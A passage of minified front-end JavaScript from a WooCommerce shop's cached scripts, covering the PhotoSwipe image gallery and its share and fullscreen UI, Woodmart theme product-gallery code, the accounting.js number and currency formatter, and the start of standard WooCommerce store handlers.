if(item.img){
item.img.onload=item.img.onerror=null;
}
item.loaded=item.loading=item.img=item.imageAppended=false;
}}
});
var tapTimer,
tapReleasePoint={},
_dispatchTapEvent=function (origEvent, releasePoint, pointerType){
var e=document.createEvent('CustomEvent'),
eDetail={
origEvent: origEvent,
target: origEvent.target,
releasePoint: releasePoint,
pointerType: pointerType||'touch'
};
e.initCustomEvent('pswpTap', true, true, eDetail);
origEvent.target.dispatchEvent(e);
};
_registerModule('Tap', {
publicMethods: {
initTap: function (){
_listen('firstTouchStart', self.onTapStart);
_listen('touchRelease', self.onTapRelease);
_listen('destroy', function (){
tapReleasePoint={};
tapTimer=null;
});
},
onTapStart: function (touchList){
if(touchList.length > 1){
clearTimeout(tapTimer);
tapTimer=null;
}},
onTapRelease: function (e, releasePoint){
if(!releasePoint){
return;
}
if(!_moved&&!_isMultitouch&&!_numAnimations){
var p0=releasePoint;
if(tapTimer){
clearTimeout(tapTimer);
tapTimer=null;
if(_isNearbyPoints(p0, tapReleasePoint)){
_shout('doubleTap', p0);
return;
}}
if(releasePoint.type==='mouse'){
_dispatchTapEvent(e, releasePoint, 'mouse');
return;
}
var clickedTagName=e.target.tagName.toUpperCase();
if(clickedTagName==='BUTTON'||framework.hasClass(e.target, 'pswp__single-tap')){
_dispatchTapEvent(e, releasePoint);
return;
}
_equalizePoints(tapReleasePoint, p0);
tapTimer=setTimeout(function (){
_dispatchTapEvent(e, releasePoint);
tapTimer=null;
}, 300);
}}
}});
var _wheelDelta;
_registerModule('DesktopZoom', {
publicMethods: {
initDesktopZoom: function (){
if(_oldIE){
return;
}
if(_likelyTouchDevice){
_listen('mouseUsed', function (){
self.setupDesktopZoom();
});
}else{
self.setupDesktopZoom(true);
}},
setupDesktopZoom: function (onInit){
_wheelDelta={};
var events='wheel mousewheel DOMMouseScroll';
_listen('bindEvents', function (){
framework.bind(template, events, self.handleMouseWheel);
});
_listen('unbindEvents', function (){
if(_wheelDelta){
framework.unbind(template, events, self.handleMouseWheel);
}});
self.mouseZoomedIn=false;
var hasDraggingClass,
updateZoomable=function (){
if(self.mouseZoomedIn){
framework.removeClass(template, 'pswp--zoomed-in');
self.mouseZoomedIn=false;
}
if(_currZoomLevel < 1){
framework.addClass(template, 'pswp--zoom-allowed');
}else{
framework.removeClass(template, 'pswp--zoom-allowed');
}
removeDraggingClass();
},
removeDraggingClass=function (){
if(hasDraggingClass){
framework.removeClass(template, 'pswp--dragging');
hasDraggingClass=false;
}};
_listen('resize', updateZoomable);
_listen('afterChange', updateZoomable);
_listen('pointerDown', function (){
if(self.mouseZoomedIn){
hasDraggingClass=true;
framework.addClass(template, 'pswp--dragging');
}});
_listen('pointerUp', removeDraggingClass);
if(!onInit){
updateZoomable();
}},
handleMouseWheel: function (e){
if(_currZoomLevel <=self.currItem.fitRatio){
if(_options.modal){
if(!_options.closeOnScroll||_numAnimations||_isDragging){
e.preventDefault();
}else if(_transformKey&&Math.abs(e.deltaY) > 2){
_closedByScroll=true;
self.close();
}}
return true;
}
e.stopPropagation();
_wheelDelta.x=0;
if('deltaX' in e){
if(e.deltaMode===1 ){
_wheelDelta.x=e.deltaX * 18;
_wheelDelta.y=e.deltaY * 18;
}else{
_wheelDelta.x=e.deltaX;
_wheelDelta.y=e.deltaY;
}}else if('wheelDelta' in e){
if(e.wheelDeltaX){
_wheelDelta.x=-0.16 * e.wheelDeltaX;
}
if(e.wheelDeltaY){
_wheelDelta.y=-0.16 * e.wheelDeltaY;
}else{
_wheelDelta.y=-0.16 * e.wheelDelta;
}}else if('detail' in e){
_wheelDelta.y=e.detail;
}else{
return;
}
_calculatePanBounds(_currZoomLevel, true);
var newPanX=_panOffset.x - _wheelDelta.x,
newPanY=_panOffset.y - _wheelDelta.y;
if(_options.modal ||
(
newPanX <=_currPanBounds.min.x&&newPanX >=_currPanBounds.max.x &&
newPanY <=_currPanBounds.min.y&&newPanY >=_currPanBounds.max.y
)){
e.preventDefault();
}
self.panTo(newPanX, newPanY);
},
toggleDesktopZoom: function (centerPoint){
centerPoint=centerPoint||{ x: _viewportSize.x / 2 + _offset.x, y: _viewportSize.y / 2 + _offset.y };
var doubleTapZoomLevel=_options.getDoubleTapZoom(true, self.currItem);
var zoomOut=_currZoomLevel===doubleTapZoomLevel;
self.mouseZoomedIn = !zoomOut;
self.zoomTo(zoomOut ? self.currItem.initialZoomLevel:doubleTapZoomLevel, centerPoint, 333);
framework[(!zoomOut ? 'add':'remove') + 'Class'](template, 'pswp--zoomed-in');
}}
});
framework.extend(self, publicMethods);
};
return PhotoSwipe;
});
(function (root, factory){
if(typeof define==='function'&&define.amd){
define(factory);
}else if(typeof exports==='object'){
module.exports=factory();
}else{
root.PhotoSwipeUI_Default=factory();
}})(this, function (){
'use strict';
var PhotoSwipeUI_Default =
function (pswp, framework){
var ui=this;
var _overlayUIUpdated=false,
_controlsVisible=true,
_fullscrenAPI,
_controls,
_captionContainer,
_fakeCaptionContainer,
_indexIndicator,
_shareButton,
_shareModal,
_shareModalHidden=true,
_initalCloseOnScrollValue,
_isIdle,
_listen,
_loadingIndicator,
_loadingIndicatorHidden,
_loadingIndicatorTimeout,
_galleryHasOneSlide,
_options,
_defaultUIOptions={
barsSize: { top: 44, bottom: 'auto' },
closeElClasses: ['item', 'caption', 'zoom-wrap', 'ui', 'top-bar'],
timeToIdle: 4000,
timeToIdleOutside: 1000,
loadingIndicatorDelay: 1000,
addCaptionHTMLFn: function (item, captionEl ){
if(!item.title){
captionEl.children[0].innerHTML='';
return false;
}
captionEl.children[0].innerHTML=item.title;
return true;
},
closeEl: true,
captionEl: true,
fullscreenEl: true,
zoomEl: true,
shareEl: true,
counterEl: true,
arrowEl: true,
preloaderEl: true,
tapToClose: false,
tapToToggleControls: true,
clickToCloseNonZoomable: true,
shareButtons: [
{ id: 'facebook', label: 'Share on Facebook', url: 'https://www.facebook.com/sharer/sharer.php?u={{url}}' },
{ id: 'twitter', label: 'Tweet', url: 'https://x.com/intent/tweet?text={{text}}&url={{url}}' },
{
id: 'pinterest', label: 'Pin it', url: 'http://www.pinterest.com/pin/create/button/' +
'?url={{url}}&media={{image_url}}&description={{text}}'
},
{ id: 'download', label: 'Download image', url: '{{raw_image_url}}', download: true }
],
getImageURLForShare: function(){
return pswp.currItem.src||'';
},
getPageURLForShare: function(){
return window.location.href;
},
getTextForShare: function(){
return pswp.currItem.title||'';
},
indexIndicatorSep: ' / '
},
_blockControlsTap,
_blockControlsTapTimeout;
var _onControlsTap=function (e){
if(_blockControlsTap){
return true;
}
e=e||window.event;
if(_options.timeToIdle&&_options.mouseUsed&&!_isIdle){
_onIdleMouseMove();
}
var target=e.target||e.srcElement,
uiElement,
clickedClass=target.className,
found;
for (var i=0; i < _uiElements.length; i++){
uiElement=_uiElements[i];
if(uiElement.onTap&&clickedClass.indexOf('pswp__' + uiElement.name) > -1){
uiElement.onTap();
found=true;
}}
if(found){
if(e.stopPropagation){
e.stopPropagation();
}
_blockControlsTap=true;
var tapDelay=framework.features.isOldAndroid ? 600:30;
_blockControlsTapTimeout=setTimeout(function (){
_blockControlsTap=false;
}, tapDelay);
}},
_fitControlsInViewport=function (){
return !pswp.likelyTouchDevice||_options.mouseUsed||screen.width > 1200;
},
_togglePswpClass=function (el, cName, add){
framework[(add ? 'add':'remove') + 'Class'](el, 'pswp__' + cName);
},
_countNumItems=function (){
var hasOneSlide=(_options.getNumItemsFn()===1);
if(hasOneSlide!==_galleryHasOneSlide){
_togglePswpClass(_controls, 'ui--one-slide', hasOneSlide);
_galleryHasOneSlide=hasOneSlide;
}},
_toggleShareModalClass=function (){
_togglePswpClass(_shareModal, 'share-modal--hidden', _shareModalHidden);
},
_toggleShareModal=function (){
_shareModalHidden = !_shareModalHidden;
if(!_shareModalHidden){
_toggleShareModalClass();
setTimeout(function (){
if(!_shareModalHidden){
framework.addClass(_shareModal, 'pswp__share-modal--fade-in');
}}, 30);
}else{
framework.removeClass(_shareModal, 'pswp__share-modal--fade-in');
setTimeout(function (){
if(_shareModalHidden){
_toggleShareModalClass();
}}, 300);
}
if(!_shareModalHidden){
_updateShareURLs();
}
return false;
},
_openWindowPopup=function (e){
e=e||window.event;
var target=e.target||e.srcElement;
pswp.shout('shareLinkClick', e, target);
if(!target.href){
return false;
}
if(target.hasAttribute('download')){
return true;
}
window.open(target.href, 'pswp_share', 'scrollbars=yes,resizable=yes,toolbar=no,' +
'location=yes,width=550,height=420,top=100,left=' +
(window.screen ? Math.round(screen.width / 2 - 275):100));
if(!_shareModalHidden){
_toggleShareModal();
}
return false;
},
_updateShareURLs=function (){
var shareButtonOut='',
shareButtonData,
shareURL,
image_url,
page_url,
share_text;
for (var i=0; i < _options.shareButtons.length; i++){
shareButtonData=_options.shareButtons[i];
image_url=_options.getImageURLForShare(shareButtonData);
page_url=_options.getPageURLForShare(shareButtonData);
share_text=_options.getTextForShare(shareButtonData);
shareURL=shareButtonData.url.replace('{{url}}', encodeURIComponent(page_url))
.replace('{{image_url}}', encodeURIComponent(image_url))
.replace('{{raw_image_url}}', image_url)
.replace('{{text}}', encodeURIComponent(share_text));
shareButtonOut +='<a href="' + shareURL + '" target="_blank" ' +
'class="pswp__share--' + shareButtonData.id + '"' +
(shareButtonData.download ? 'download':'') + '>' +
shareButtonData.label + '</a>';
if(_options.parseShareButtonOut){
shareButtonOut=_options.parseShareButtonOut(shareButtonData, shareButtonOut);
}}
_shareModal.children[0].innerHTML=shareButtonOut;
_shareModal.children[0].onclick=_openWindowPopup;
},
_hasCloseClass=function (target){
for (var i=0; i < _options.closeElClasses.length; i++){
if(framework.hasClass(target, 'pswp__' + _options.closeElClasses[i])){
return true;
}}
},
_idleInterval,
_idleTimer,
_idleIncrement=0,
_onIdleMouseMove=function (){
clearTimeout(_idleTimer);
_idleIncrement=0;
if(_isIdle){
ui.setIdle(false);
}},
_onMouseLeaveWindow=function (e){
e=e ? e:window.event;
var from=e.relatedTarget||e.toElement;
if(!from||from.nodeName==='HTML'){
clearTimeout(_idleTimer);
_idleTimer=setTimeout(function (){
ui.setIdle(true);
}, _options.timeToIdleOutside);
}},
_setupFullscreenAPI=function (){
if(_options.fullscreenEl){
if(!_fullscrenAPI){
_fullscrenAPI=ui.getFullscreenAPI();
}
if(_fullscrenAPI){
framework.bind(document, _fullscrenAPI.eventK, ui.updateFullscreen);
ui.updateFullscreen();
framework.addClass(pswp.template, 'pswp--supports-fs');
}else{
framework.removeClass(pswp.template, 'pswp--supports-fs');
}}
},
_setupLoadingIndicator=function (){
if(_options.preloaderEl){
_toggleLoadingIndicator(true);
_listen('beforeChange', function (){
clearTimeout(_loadingIndicatorTimeout);
_loadingIndicatorTimeout=setTimeout(function (){
if(pswp.currItem&&pswp.currItem.loading){
if(!pswp.allowProgressiveImg()||(pswp.currItem.img&&!pswp.currItem.img.naturalWidth)){
_toggleLoadingIndicator(false);
}}else{
_toggleLoadingIndicator(true);
}}, _options.loadingIndicatorDelay);
});
_listen('imageLoadComplete', function (index, item){
if(pswp.currItem===item){
_toggleLoadingIndicator(true);
}});
}},
_toggleLoadingIndicator=function (hide){
if(_loadingIndicatorHidden!==hide){
_togglePswpClass(_loadingIndicator, 'preloader--active', !hide);
_loadingIndicatorHidden=hide;
}},
_applyNavBarGaps=function (item){
var gap=item.vGap;
if(_fitControlsInViewport()){
var bars=_options.barsSize;
if(_options.captionEl&&bars.bottom==='auto'){
if(!_fakeCaptionContainer){
_fakeCaptionContainer=framework.createEl('pswp__caption pswp__caption--fake');
_fakeCaptionContainer.appendChild(framework.createEl('pswp__caption__center'));
_controls.insertBefore(_fakeCaptionContainer, _captionContainer);
framework.addClass(_controls, 'pswp__ui--fit');
}
if(_options.addCaptionHTMLFn(item, _fakeCaptionContainer, true)){
var captionSize=_fakeCaptionContainer.clientHeight;
gap.bottom=parseInt(captionSize, 10)||44;
}else{
gap.bottom=bars.top;
}}else{
gap.bottom=bars.bottom==='auto' ? 0:bars.bottom;
}
gap.top=bars.top;
}else{
gap.top=gap.bottom=0;
}},
_setupIdle=function (){
if(_options.timeToIdle){
_listen('mouseUsed', function (){
framework.bind(document, 'mousemove', _onIdleMouseMove);
framework.bind(document, 'mouseout', _onMouseLeaveWindow);
_idleInterval=setInterval(function (){
_idleIncrement++;
if(_idleIncrement===2){
ui.setIdle(true);
}}, _options.timeToIdle / 2);
});
}},
_setupHidingControlsDuringGestures=function (){
_listen('onVerticalDrag', function (now){
if(_controlsVisible&&now < 0.95){
ui.hideControls();
}else if(!_controlsVisible&&now >=0.95){
ui.showControls();
}});
var pinchControlsHidden;
_listen('onPinchClose', function (now){
if(_controlsVisible&&now < 0.9){
ui.hideControls();
pinchControlsHidden=true;
}else if(pinchControlsHidden&&!_controlsVisible&&now > 0.9){
ui.showControls();
}});
_listen('zoomGestureEnded', function (){
pinchControlsHidden=false;
if(pinchControlsHidden&&!_controlsVisible){
ui.showControls();
}});
};
var _uiElements=[
{
name: 'caption',
option: 'captionEl',
onInit: function (el){
_captionContainer=el;
}},
{
name: 'share-modal',
option: 'shareEl',
onInit: function (el){
_shareModal=el;
},
onTap: function (){
_toggleShareModal();
}},
{
name: 'button--share',
option: 'shareEl',
onInit: function (el){
_shareButton=el;
},
onTap: function (){
_toggleShareModal();
}},
{
name: 'button--zoom',
option: 'zoomEl',
onTap: pswp.toggleDesktopZoom
},
{
name: 'counter',
option: 'counterEl',
onInit: function (el){
_indexIndicator=el;
}},
{
name: 'button--close',
option: 'closeEl',
onTap: pswp.close
},
{
name: 'button--arrow--left',
option: 'arrowEl',
onTap: pswp.prev
},
{
name: 'button--arrow--right',
option: 'arrowEl',
onTap: pswp.next
},
{
name: 'button--fs',
option: 'fullscreenEl',
onTap: function (){
if(_fullscrenAPI.isFullscreen()){
_fullscrenAPI.exit();
}else{
_fullscrenAPI.enter();
}}
},
{
name: 'preloader',
option: 'preloaderEl',
onInit: function (el){
_loadingIndicator=el;
}}
];
var _setupUIElements=function (){
var item,
classAttr,
uiElement;
var loopThroughChildElements=function (sChildren){
if(!sChildren){
return;
}
var l=sChildren.length;
for (var i=0; i < l; i++){
item=sChildren[i];
classAttr=item.className;
for (var a=0; a < _uiElements.length; a++){
uiElement=_uiElements[a];
if(classAttr.indexOf('pswp__' + uiElement.name) > -1){
if(_options[uiElement.option]){
framework.removeClass(item, 'pswp__element--disabled');
if(uiElement.onInit){
uiElement.onInit(item);
}}else{
framework.addClass(item, 'pswp__element--disabled');
}}
}}
};
loopThroughChildElements(_controls.children);
var topBar=framework.getChildByClass(_controls, 'pswp__top-bar');
if(topBar){
loopThroughChildElements(topBar.children);
}};
ui.init=function (){
framework.extend(pswp.options, _defaultUIOptions, true);
_options=pswp.options;
_controls=framework.getChildByClass(pswp.scrollWrap, 'pswp__ui');
_listen=pswp.listen;
_setupHidingControlsDuringGestures();
_listen('beforeChange', ui.update);
_listen('doubleTap', function (point){
var initialZoomLevel=pswp.currItem.initialZoomLevel;
if(pswp.getZoomLevel()!==initialZoomLevel){
pswp.zoomTo(initialZoomLevel, point, 333);
}else{
pswp.zoomTo(_options.getDoubleTapZoom(false, pswp.currItem), point, 333);
}});
_listen('preventDragEvent', function (e, isDown, preventObj){
var t=e.target||e.srcElement;
if(t &&
t.className&&e.type.indexOf('mouse') > -1 &&
(t.className.indexOf('__caption') > 0||(/(SMALL|STRONG|EM)/i).test(t.tagName))
){
preventObj.prevent=false;
}});
_listen('bindEvents', function (){
framework.bind(_controls, 'pswpTap click', _onControlsTap);
framework.bind(pswp.scrollWrap, 'pswpTap', ui.onGlobalTap);
if(!pswp.likelyTouchDevice){
framework.bind(pswp.scrollWrap, 'mouseover', ui.onMouseOver);
}});
_listen('unbindEvents', function (){
if(!_shareModalHidden){
_toggleShareModal();
}
if(_idleInterval){
clearInterval(_idleInterval);
}
framework.unbind(document, 'mouseout', _onMouseLeaveWindow);
framework.unbind(document, 'mousemove', _onIdleMouseMove);
framework.unbind(_controls, 'pswpTap click', _onControlsTap);
framework.unbind(pswp.scrollWrap, 'pswpTap', ui.onGlobalTap);
framework.unbind(pswp.scrollWrap, 'mouseover', ui.onMouseOver);
if(_fullscrenAPI){
framework.unbind(document, _fullscrenAPI.eventK, ui.updateFullscreen);
if(_fullscrenAPI.isFullscreen()){
_options.hideAnimationDuration=0;
_fullscrenAPI.exit();
}
_fullscrenAPI=null;
}});
_listen('destroy', function (){
if(_options.captionEl){
if(_fakeCaptionContainer){
_controls.removeChild(_fakeCaptionContainer);
}
framework.removeClass(_captionContainer, 'pswp__caption--empty');
}
if(_shareModal){
_shareModal.children[0].onclick=null;
}
framework.removeClass(_controls, 'pswp__ui--over-close');
framework.addClass(_controls, 'pswp__ui--hidden');
ui.setIdle(false);
});
if(!_options.showAnimationDuration){
framework.removeClass(_controls, 'pswp__ui--hidden');
}
_listen('initialZoomIn', function (){
if(_options.showAnimationDuration){
framework.removeClass(_controls, 'pswp__ui--hidden');
}});
_listen('initialZoomOut', function (){
framework.addClass(_controls, 'pswp__ui--hidden');
});
_listen('parseVerticalMargin', _applyNavBarGaps);
_setupUIElements();
if(_options.shareEl&&_shareButton&&_shareModal){
_shareModalHidden=true;
}
_countNumItems();
_setupIdle();
_setupFullscreenAPI();
_setupLoadingIndicator();
};
ui.setIdle=function (isIdle){
_isIdle=isIdle;
_togglePswpClass(_controls, 'ui--idle', isIdle);
};
ui.update=function (){
if(_controlsVisible&&pswp.currItem){
ui.updateIndexIndicator();
if(_options.captionEl){
_options.addCaptionHTMLFn(pswp.currItem, _captionContainer);
_togglePswpClass(_captionContainer, 'caption--empty', !pswp.currItem.title);
}
_overlayUIUpdated=true;
}else{
_overlayUIUpdated=false;
}
if(!_shareModalHidden){
_toggleShareModal();
}
_countNumItems();
};
ui.updateFullscreen=function (e){
if(e){
setTimeout(function (){
pswp.setScrollOffset(0, framework.getScrollY());
}, 50);
}
framework[(_fullscrenAPI.isFullscreen() ? 'add':'remove') + 'Class'](pswp.template, 'pswp--fs');
};
ui.updateIndexIndicator=function (){
if(_options.counterEl){
_indexIndicator.innerHTML=(pswp.getCurrentIndex() + 1) +
_options.indexIndicatorSep +
_options.getNumItemsFn();
}};
ui.onGlobalTap=function (e){
e=e||window.event;
var target=e.target||e.srcElement;
if(_blockControlsTap){
return;
}
if(e.detail&&e.detail.pointerType==='mouse'){
if(_hasCloseClass(target)){
pswp.close();
return;
}
if(framework.hasClass(target, 'pswp__img')){
if(pswp.getZoomLevel()===1&&pswp.getZoomLevel() <=pswp.currItem.fitRatio){
if(_options.clickToCloseNonZoomable){
pswp.close();
}}else{
pswp.toggleDesktopZoom(e.detail.releasePoint);
}}
}else{
if(_options.tapToToggleControls){
if(_controlsVisible){
ui.hideControls();
}else{
ui.showControls();
}}
if(_options.tapToClose&&(framework.hasClass(target, 'pswp__img')||_hasCloseClass(target))){
pswp.close();
return;
}}
};
ui.onMouseOver=function (e){
e=e||window.event;
var target=e.target||e.srcElement;
_togglePswpClass(_controls, 'ui--over-close', _hasCloseClass(target));
};
ui.hideControls=function (){
framework.addClass(_controls, 'pswp__ui--hidden');
_controlsVisible=false;
};
ui.showControls=function (){
_controlsVisible=true;
if(!_overlayUIUpdated){
ui.update();
}
framework.removeClass(_controls, 'pswp__ui--hidden');
};
ui.supportsFullscreen=function (){
var d=document;
return !!(d.exitFullscreen||d.mozCancelFullScreen||d.webkitExitFullscreen||d.msExitFullscreen);
};
ui.getFullscreenAPI=function (){
var dE=document.documentElement,
api,
tF='fullscreenchange';
if(dE.requestFullscreen){
api={
enterK: 'requestFullscreen',
exitK: 'exitFullscreen',
elementK: 'fullscreenElement',
eventK: tF
};}else if(dE.mozRequestFullScreen){
api={
enterK: 'mozRequestFullScreen',
exitK: 'mozCancelFullScreen',
elementK: 'mozFullScreenElement',
eventK: 'moz' + tF
};}else if(dE.webkitRequestFullscreen){
api={
enterK: 'webkitRequestFullscreen',
exitK: 'webkitExitFullscreen',
elementK: 'webkitFullscreenElement',
eventK: 'webkit' + tF
};}else if(dE.msRequestFullscreen){
api={
enterK: 'msRequestFullscreen',
exitK: 'msExitFullscreen',
elementK: 'msFullscreenElement',
eventK: 'MSFullscreenChange'
};}
if(api){
api.enter=function (){
_initalCloseOnScrollValue=_options.closeOnScroll;
_options.closeOnScroll=false;
if(this.enterK==='webkitRequestFullscreen'){
pswp.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT);
}else{
return pswp.template[this.enterK]();
}};
api.exit=function (){
_options.closeOnScroll=_initalCloseOnScrollValue;
return document[this.exitK]();
};
api.isFullscreen=function (){ return document[this.elementK]; };}
return api;
};};
return PhotoSwipeUI_Default;
});
(function($){
woodmartThemeModule.productImages=function(){
var currentImage,
$productGallery=$('.woocommerce-product-gallery'),
$mainImages=$('.woocommerce-product-gallery__wrapper'),
PhotoSwipeTrigger='.wd-show-product-gallery-wrap > a';
if($productGallery.hasClass('image-action-popup')){
PhotoSwipeTrigger +=', .woocommerce-product-gallery__image > a';
}
$productGallery.on('click', '.woocommerce-product-gallery__image > a', function(e){
e.preventDefault();
});
$productGallery.on('click', PhotoSwipeTrigger, function(e){
e.preventDefault();
var $this=$(this);
currentImage=$this.attr('href');
var items=getProductItems();
woodmartThemeModule.callPhotoSwipe(getCurrentGalleryIndex(e), items);
});
var getCurrentGalleryIndex=function(e){
var index=0;
var $currentTarget=$(e.currentTarget);
if($currentTarget.parents('.wd-carousel-item').length){
index=$currentTarget.parents('.wd-carousel-item').index();
}else if($currentTarget.hasClass('woodmart-show-product-gallery') ){
var wrapperGallery=$currentTarget.parents('.woocommerce-product-gallery');
if(wrapperGallery.hasClass('thumbs-position-left')||wrapperGallery.hasClass('thumbs-position-bottom')||wrapperGallery.hasClass('thumbs-position-without')){
index=$currentTarget.parents('.wd-gallery-images').find('.wd-carousel-item.wd-active').index();
}}
return index;
};
var getProductItems=function(){
var items=[];
$mainImages.find('figure a img').each(function(){
var $this=$(this);
var src=$this.attr('data-large_image'),
width=$this.attr('data-large_image_width'),
height=$this.attr('data-large_image_height'),
caption=$this.data('caption');
if($this.parents('.wd-carousel-item.wd-with-video').length){
var videoContent=$this.parents('.wd-with-video')[0].outerHTML;
if(-1!==videoContent.indexOf('wd-inited')){
videoContent=videoContent.replace('wd-inited', 'wd-loaded').replace('wd-video-playing', '');
}
items.push({
html:videoContent,
mainElement: $this.parents('.wd-with-video'),
});
}else{
items.push({
src:src,
w:width,
h:height,
title: (woodmart_settings.product_images_captions==='yes') ? caption:false
});
}});
return items;
};};
$(document).ready(function(){
woodmartThemeModule.productImages();
});
})(jQuery);
(function($){
woodmartThemeModule.callPhotoSwipe=function(index, items){
if(woodmartThemeModule.$body.hasClass('rtl')){
index=items.length - index - 1;
items=items.reverse();
}
var options={
index:index,
shareButtons:[
{
id:'facebook',
label: woodmart_settings.share_fb,
url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'
},
{
id:'twitter',
label: woodmart_settings.tweet,
url:'https://x.com/intent/tweet?text={{text}}&url={{url}}'
},
{
id:'pinterest',
label: woodmart_settings.pin_it,
url:'http://www.pinterest.com/pin/create/button/' +
'?url={{url}}&media={{image_url}}&description={{text}}'
},
{
id:'download',
label:woodmart_settings.download_image,
url:'{{raw_image_url}}',
download: true
}
],
closeOnScroll: woodmart_settings.photoswipe_close_on_scroll,
isClickableElement: function (el){
return el.tagName==='A'||$(el).hasClass('wd-play-video')||$(el).hasClass('wd-product-video');
},
getDoubleTapZoom: function (isMouseClick, item){
if(isMouseClick||'undefined'!==typeof item.html){
return 1;
}else{
return item.initialZoomLevel < 0.7 ? 1:1.33;
}}
};
woodmartThemeModule.$body.find('.pswp').remove();
woodmartThemeModule.$body.append(woodmart_settings.photoswipe_template);
var pswpElement=document.querySelectorAll('.pswp')[0];
var gallery=new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
woodmartThemeModule.$document.trigger('wdPhotoSwipeBeforeInited', gallery);
gallery.init();
};})(jQuery);
(function(root, undefined){
var lib={};
lib.version='0.4.1';
lib.settings={
currency: {
symbol:"$",
format:"%s%v",
decimal:".",
thousand:",",
precision:2,
grouping:3	
},
number: {
precision:0,
grouping:3,
thousand:",",
decimal:"."
}};
var nativeMap=Array.prototype.map,
nativeIsArray=Array.isArray,
toString=Object.prototype.toString;
function isString(obj){
return !!(obj===''||(obj&&obj.charCodeAt&&obj.substr));
}
function isArray(obj){
return nativeIsArray ? nativeIsArray(obj):toString.call(obj)==='[object Array]';
}
function isObject(obj){
return obj&&toString.call(obj)==='[object Object]';
}
function defaults(object, defs){
var key;
object=object||{};
defs=defs||{};
for (key in defs){
if(defs.hasOwnProperty(key)){
if(object[key]==null) object[key]=defs[key];
}}
return object;
}
function map(obj, iterator, context){
var results=[], i, j;
if(!obj) return results;
if(nativeMap&&obj.map===nativeMap) return obj.map(iterator, context);
for (i=0, j=obj.length; i < j; i++){
results[i]=iterator.call(context, obj[i], i, obj);
}
return results;
}
function checkPrecision(val, base){
val=Math.round(Math.abs(val));
return isNaN(val)? base:val;
}
function checkCurrencyFormat(format){
var defaults=lib.settings.currency.format;
if(typeof format==="function") format=format();
if(isString(format)&&format.match("%v")){
return {
pos:format,
neg:format.replace("-", "").replace("%v", "-%v"),
zero:format
};}else if(!format||!format.pos||!format.pos.match("%v")){
return(!isString(defaults) ) ? defaults:lib.settings.currency.format={
pos:defaults,
neg:defaults.replace("%v", "-%v"),
zero:defaults
};}
return format;
}
var unformat=lib.unformat=lib.parse=function(value, decimal){
if(isArray(value)){
return map(value, function(val){
return unformat(val, decimal);
});
}
value=value||0;
if(typeof value==="number") return value;
decimal=decimal||lib.settings.number.decimal;
var regex=new RegExp("[^0-9-" + decimal + "]", ["g"]),
unformatted=parseFloat(
("" + value)
.replace(/\((.*)\)/, "-$1")
.replace(regex, '')
.replace(decimal, '.')
);
return !isNaN(unformatted) ? unformatted:0;
};
var toFixed=lib.toFixed=function(value, precision){
precision=checkPrecision(precision, lib.settings.number.precision);
var power=Math.pow(10, precision);
return (Math.round(lib.unformat(value) * power) / power).toFixed(precision);
};
var formatNumber=lib.formatNumber=lib.format=function(number, precision, thousand, decimal){
if(isArray(number)){
return map(number, function(val){
return formatNumber(val, precision, thousand, decimal);
});
}
number=unformat(number);
var opts=defaults(
(isObject(precision) ? precision:{
precision:precision,
thousand:thousand,
decimal:decimal
}),
lib.settings.number
),
usePrecision=checkPrecision(opts.precision),
negative=number < 0 ? "-":"",
base=parseInt(toFixed(Math.abs(number||0), usePrecision), 10) + "",
mod=base.length > 3 ? base.length % 3:0;
return negative + (mod ? base.substr(0, mod) + opts.thousand:"") + base.substr(mod).replace(/(\d{3})(?=\d)/g, "$1" + opts.thousand) + (usePrecision ? opts.decimal + toFixed(Math.abs(number), usePrecision).split('.')[1]:"");
};
var formatMoney=lib.formatMoney=function(number, symbol, precision, thousand, decimal, format){
if(isArray(number)){
return map(number, function(val){
return formatMoney(val, symbol, precision, thousand, decimal, format);
});
}
number=unformat(number);
var opts=defaults(
(isObject(symbol) ? symbol:{
symbol:symbol,
precision:precision,
thousand:thousand,
decimal:decimal,
format:format
}),
lib.settings.currency
),
formats=checkCurrencyFormat(opts.format),
useFormat=number > 0 ? formats.pos:number < 0 ? formats.neg:formats.zero;
return useFormat.replace('%s', opts.symbol).replace('%v', formatNumber(Math.abs(number), checkPrecision(opts.precision), opts.thousand, opts.decimal));
};
lib.formatColumn=function(list, symbol, precision, thousand, decimal, format){
if(!list) return [];
var opts=defaults(
(isObject(symbol) ? symbol:{
symbol:symbol,
precision:precision,
thousand:thousand,
decimal:decimal,
format:format
}),
lib.settings.currency
),
formats=checkCurrencyFormat(opts.format),
padAfterSymbol=formats.pos.indexOf("%s") < formats.pos.indexOf("%v") ? true:false,
maxLength=0,
formatted=map(list, function(val, i){
if(isArray(val)){
return lib.formatColumn(val, opts);
}else{
val=unformat(val);
var useFormat=val > 0 ? formats.pos:val < 0 ? formats.neg:formats.zero,
fVal=useFormat.replace('%s', opts.symbol).replace('%v', formatNumber(Math.abs(val), checkPrecision(opts.precision), opts.thousand, opts.decimal));
if(fVal.length > maxLength) maxLength=fVal.length;
return fVal;
}});
return map(formatted, function(val, i){
if(isString(val)&&val.length < maxLength){
return padAfterSymbol ? val.replace(opts.symbol, opts.symbol+(new Array(maxLength - val.length + 1).join(" "))):(new Array(maxLength - val.length + 1).join(" ")) + val;
}
return val;
});
};
if(typeof exports!=='undefined'){
if(typeof module!=='undefined'&&module.exports){
exports=module.exports=lib;
}
exports.accounting=lib;
}else if(typeof define==='function'&&define.amd){
define([], function(){
return lib;
});
}else{
lib.noConflict=(function(oldAccounting){
return function(){
root.accounting=oldAccounting;
lib.noConflict=undefined;
return lib;
};})(root.accounting);
root['accounting']=lib;
}}(this));

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/8ycsh6cw/afd24.js
body_size: 20558
content:
jQuery(function($){
$('.woocommerce-ordering').on('change', 'select.orderby', function (){
$(this).closest('form').trigger('submit');
});
$('input.qty:not(.product-quantity input.qty)').each(function (){
var min=parseFloat($(this).attr('min') );
if(min >=0&&parseFloat($(this).val()) < min){
$(this).val(min);
}});
document.body.addEventListener('keydown', function(event){
if(! event.target.matches('a[role="button"]') ){
return;
}
if(event.key===' '||event.key==='Enter'){
event.preventDefault();
event.target.click();
}});
var noticeID=$('.woocommerce-store-notice').data('noticeId')||'',
cookieName='store_notice' + noticeID;
if('hidden'===Cookies.get(cookieName) ){
$('.woocommerce-store-notice').hide();
}else{
$('.woocommerce-store-notice').show();
function store_notice_click_handler(event){
Cookies.set(cookieName, 'hidden', { path: '/' });
$('.woocommerce-store-notice').hide();
event.preventDefault();
